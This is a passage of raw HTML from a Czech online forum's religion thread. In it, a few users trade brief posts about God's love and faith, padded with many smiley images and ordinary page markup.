<img src="//static.chatujme.cz/smiles/2437.gif" alt="&amp;ast;2437&amp;ast;"
title="Smajlík z kategorie Postavičky" /></p>

<p><img src="//static.chatujme.cz/smiles/2920.gif" alt="&amp;ast;2920&amp;ast;"
title="Smajlík z kategorie Romantické" /> Láska a úcta k Bohu dělá
člověka člověkem! <img src="//static.chatujme.cz/smiles/3474.gif"
alt="&amp;ast;3474&amp;ast;" title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/4740.gif" alt="&amp;ast;4740&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/34694.gif"
	alt="&amp;ast;34694&amp;ast;" title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/34694.gif" alt="&amp;ast;34694&amp;ast;"
	title="Smajlík z kategorie Emoce" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5872&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5872">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5873"
        style="position:relative;padding-left: 60px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Bůh je Otcem nás všech!">RE: RE: RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:56:41">26.11.22 12:56:41</span>
                |
                <a title="Příspěvek ID 5873" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5873#p5873">#5873 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/14695.gif"
alt="&amp;ast;14695&amp;ast;" title="Smajlík z kategorie Emoce" /> A
nezapomeň! Bůh Tě miluje!!! <img src="//static.chatujme.cz/smiles/16217.gif"
alt="&amp;ast;16217&amp;ast;" title="Smajlík z kategorie Znaky" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/33692.gif"
	alt="&amp;ast;33692&amp;ast;" title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
	title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/22063.gif" alt="&amp;ast;22063&amp;ast;"
	title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
	title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/33692.gif" alt="&amp;ast;33692&amp;ast;"
	title="Smajlík z kategorie Romantické" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5873&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5873">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5874"
        style="position:relative;padding-left: 75px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Bůh je Otcem nás všech!">RE: RE: RE: RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:58:36">26.11.22 12:58:36</span>
                |
                <a title="Příspěvek ID 5874" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5874#p5874">#5874 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/3273.gif" alt="&amp;ast;3273&amp;ast;"
title="Smajlík z kategorie Romantické" /> Bůh Tě moc a moc miluje! <img
src="//static.chatujme.cz/smiles/5614.gif" alt="&amp;ast;5614&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/30644.gif"
	alt="&amp;ast;30644&amp;ast;" title="Smajlík z kategorie Motivy" /> <img
	src="//static.chatujme.cz/smiles/30617.gif" alt="&amp;ast;30617&amp;ast;"
	title="Smajlík z kategorie Motivy" /> <img
	src="//static.chatujme.cz/smiles/16266.gif" alt="&amp;ast;16266&amp;ast;"
	title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/30617.gif" alt="&amp;ast;30617&amp;ast;"
	title="Smajlík z kategorie Motivy" /> <img
	src="//static.chatujme.cz/smiles/30644.gif" alt="&amp;ast;30644&amp;ast;"
	title="Smajlík z kategorie Motivy" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5874&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5874">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5880"
        style="position:relative;padding-left: 60px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Bůh je Otcem nás všech!">RE: RE: RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:40:38">26.11.22 13:40:38</span>
                |
                <a title="Příspěvek ID 5880" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5880#p5880">#5880 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Vnímáš Boha jako modlu?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5880&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5880">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5880/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5872/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5872&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5883"
        style="position:relative;padding-left: 75px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Bůh je Otcem nás všech!">RE: RE: RE: RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:42:40">26.11.22 13:42:40</span>
                |
                <a title="Příspěvek ID 5883" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5883#p5883">#5883 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/33902.gif"
alt="&amp;ast;33902&amp;ast;" title="Smajlík z kategorie Gesta" /> No fuj! Co
Vás pudí mě neustále urážet? <img
src="//static.chatujme.cz/smiles/34091.gif" alt="&amp;ast;34091&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5883&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5883">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5885"
        style="position:relative;padding-left: 90px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Bůh je Otcem nás všech!">RE: RE: RE: RE: RE: Bůh je Otcem nás…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:43:33">26.11.22 13:43:33</span>
                |
                <a title="Příspěvek ID 5885" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5885#p5885">#5885 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No jak je daleko od Vás ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5885&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5885">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5885/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5883/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5883&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5887"
        style="position:relative;padding-left: 105px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Bůh je Otcem nás…">RE: RE: RE: RE: RE: RE: Bůh je Otcem…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:44:11">26.11.22 13:44:11</span>
                |
                <a title="Příspěvek ID 5887" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5887#p5887">#5887 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/3858.gif"
alt="&amp;ast;3858&amp;ast;" title="Smajlík z kategorie Činnosti" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5887&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5887">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5888"
        style="position:relative;padding-left: 120px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Bůh je Otcem…">RE: RE: RE: RE: RE: RE: RE: Bůh je…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:44:55">26.11.22 13:44:55</span>
                |
                <a title="Příspěvek ID 5888" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5888#p5888">#5888 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Na lopatce ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5888&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5888">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5888/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5887/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5887&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5892"
        style="position:relative;padding-left: 135px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Bůh je…">RE: RE: RE: RE: RE: RE: RE: RE: Bůh je…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:48:19">26.11.22 13:48:19</span>
                |
                <a title="Příspěvek ID 5892" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5892#p5892">#5892 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/2615.gif"
alt="&amp;ast;2615&amp;ast;" title="Smajlík z kategorie Činnosti" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5892&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5892">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5882"
        style="position:relative;padding-left: 45px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Bůh je Otcem nás všech!">RE: RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:42:23">26.11.22 13:42:23</span>
                |
                <a title="Příspěvek ID 5882" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5882#p5882">#5882 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A Bůh praví :<br />
1 . přikázání z Desatera : Ja jsem...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5882&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5882">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5882/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5871/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5871&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5886"
        style="position:relative;padding-left: 60px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Bůh je Otcem nás všech!">RE: RE: RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:43:38">26.11.22 13:43:38</span>
                |
                <a title="Příspěvek ID 5886" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5886#p5886">#5886 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ano, Bůh je! <img src="//static.chatujme.cz/smiles/16656.gif"
alt="&amp;ast;16656&amp;ast;" title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5886&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5886">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5869" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T12:38:02+01:00">
    <meta itemprop="position" content="5869">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Člověče!">Člověče!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:38:02">26.11.22 12:38:02</span>
                |
                <a title="Příspěvek ID 5869" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5869#p5869">
                    #5869                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/4585.gif" alt="&amp;ast;4585&amp;ast;"
title="Smajlík z kategorie Gesta" /> Člověče! <img
src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

<p><img src="//static.chatujme.cz/smiles/4585.gif" alt="&amp;ast;4585&amp;ast;"
title="Smajlík z kategorie Gesta" /> Máš některé vlastnosti, které by Ti
nedaroval Bůh Stvořitel, Otec, Pán a Spasitel Tvůj? <img
src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

<ul>
